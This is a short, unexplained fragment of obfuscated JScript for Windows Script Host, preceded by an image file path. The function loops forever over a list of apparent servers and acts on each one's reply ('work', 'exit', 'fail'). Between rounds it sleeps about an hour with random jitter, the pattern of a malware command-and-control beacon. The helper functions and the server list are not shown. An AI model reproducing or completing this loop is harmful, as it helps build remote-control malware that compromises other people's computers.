 function Syrl() {
    var m2n0 = xh0C();
    while (true) {
        for (var i = 0; i < WQuh.length; i++) {
            var bx_4 = WQuh[i];
            var czlA = V9iU(bx_4, m2n0);
            switch (czlA) {
            case "good":
                break;
            case "exit":
                WScript.Quit();
                break;
            case "work":
                eRNv(bx_4);
                break;
            case "fail":
                I7UO();
                break;
            default:
                break;
            }
            aOrV();
        }
        WScript.Sleep((Math.random() * 300 + 3600) * 1000);
    }
}